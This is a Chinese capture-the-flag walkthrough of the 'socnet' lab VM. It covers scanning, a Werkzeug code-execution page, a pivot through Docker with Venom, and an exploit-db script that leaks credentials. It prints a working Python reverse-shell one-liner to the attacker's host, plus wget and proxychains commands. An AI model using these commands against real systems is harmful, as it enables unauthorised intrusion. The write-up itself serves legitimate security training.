socnet打靶

socnet打靶

0x01 环境



靶机: IP:192.158.1.15

攻击机: Linux kali 5.18.0-kali2-amd64 #1 SMP PREEMPT_DYNAMIC Debian 5.18.5-1kali1 (2022-06-20) x86_64 GNU/Linux

IP:192.168.1.14

0x02 主机发现



由于靶机和攻击机是在同一网段,所以采用arp-scan命令查看靶机IP

arp-scan -l

其中192.168.1.15 08:00:27:f4:1d:65 PCS Systemtechnik GmbH是陌生IP,所以推测为靶机。

0x03 端口扫描



nmap -sV -p- 192.168.1.15

其中5000端口运行着python的web框架Werkzeug。我们来看看



0x04 路径爆破



我尝试用xray扫了一下,结果就是没什么结果,所以另寻僻静。用dirsearch爆破下路径,发现有新的收获

dirsearch -u "http://192.168.1.15:5000"



访问后,发现是个代码执行页面





这时就可以利用python进行反向shell连接到我的kali,首先在kali中开启监听

nc -nvlp 4444

然后在网页中输入

import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.14",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);

执行后kali接收到反弹shell

利用id命令发现时root用户,但ls一下发现存在Dockerfile推测进入的是个Docker,然后利用

ls /.dockerenv

or

cat /proc/1/cgroup

如果都存在内容,那么肯定就是个docker了。发现其ip地址为172.17.0.3

,接着进行内网主机发现

for i in $(seq 0 254); do for j in $(seq 1 254); do ping -c 1 172.17.$i.$j; done done | grep time

发现了.1和.2主机存活



由于直接在这两台主机扫描不太容易,所以需要利用内网穿透技术使kali能连接到docker虚拟机。这里利用venom

首先在kali中执行

./admin_linux_x64 -lport 6666



然后再利用kali运行http服务,在靶机中使用wget将使用代理的另一个文件传过去

python3 -m http.server 80

靶机中

wget http://192.168.1.14/agent_linux_x64

./agent_linux_x64 -rhost 192.168.1.14 -rport 6666

建立socks代理,让linux主机通过代理访问靶机。



socks 2801

配置代理链

vi /etc/proxychains4.conf

到这里代理就算配置完成了。



proxychains nmap -sV -sT -Pn 172.17.0.1

发现172.17.0.1和192.168.1.15是同一台主机,只不过172.17.0.1是对容器内的IP,192.168.1.15是对外部的IP。



然后使用同样的手法扫描下172.17.0.2



搜索服务和漏洞

先尝试第一个exp

cp /usr/share/exploitdb/exploits/linux/remote/36337.py .

proxychains python2 36337.py 172.17.0.2

发现里面存在password文件,存放账号密码

john

1337hack



0x05 利用内核漏洞提权

利用账号密码登录,发现成功登录。然后进行提权

提权成功!

浙公网安备 33010602011771号

浙公网安备 33010602011771号